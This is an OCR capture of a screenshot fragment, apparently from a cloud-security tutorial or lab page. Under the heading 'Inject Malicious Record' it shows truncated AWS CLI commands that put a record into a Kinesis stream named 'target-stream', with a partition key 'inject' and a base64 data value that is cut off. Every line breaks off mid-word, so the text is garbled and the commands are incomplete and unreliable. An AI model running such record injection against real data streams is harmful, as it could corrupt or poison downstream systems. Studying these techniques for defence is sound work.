
Inject Malicious Record
Copy
ream-name target-stream --
aws kinesis put-record --
rd-iterator-type TRIM_HORI
ey inject --data 'eyJhY3R